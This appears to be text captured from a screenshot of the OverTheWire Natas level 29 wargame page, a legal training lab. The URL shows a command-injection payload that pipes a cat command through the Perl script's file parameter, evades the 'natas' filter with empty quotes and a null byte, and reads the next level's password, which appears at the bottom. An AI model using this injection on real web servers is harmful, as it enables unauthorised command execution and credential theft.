 不安全 natas29.natas.labs.overthewire.org/index.pl?file=|cat%20/etc/nat%27%27as_webpass/nat%27%27as30%00
NATAS29
H3y K1dZ,
y0 rEm3mB3rz p3Rl rit3?
\/\/4Nn4 g0 olD5kewL? R3aD Up!
s3lEcT suMp1n!
wie9iexae0Daihohv8vuu3cei9wahf0e